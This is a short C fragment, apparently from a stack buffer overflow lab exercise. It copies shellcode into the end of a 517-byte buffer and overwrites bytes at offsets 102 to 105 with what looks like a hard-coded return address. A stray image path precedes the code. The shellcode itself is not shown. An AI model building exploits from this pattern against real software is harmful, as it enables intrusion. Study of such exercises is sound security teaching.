 /*Dont want to overflow this buffer, remove 25 which is the size of the
shellcode */
int diff = 517 - sizeof(shellcode);
memcpy(buffer+diff,shellcode,sizeof(shellcode));
*(buffer+102) = 0x80;
*(buffer+103) = 0xeb;
*(buffer+104) = 0xff;
*(buffer+105) = 0xbf;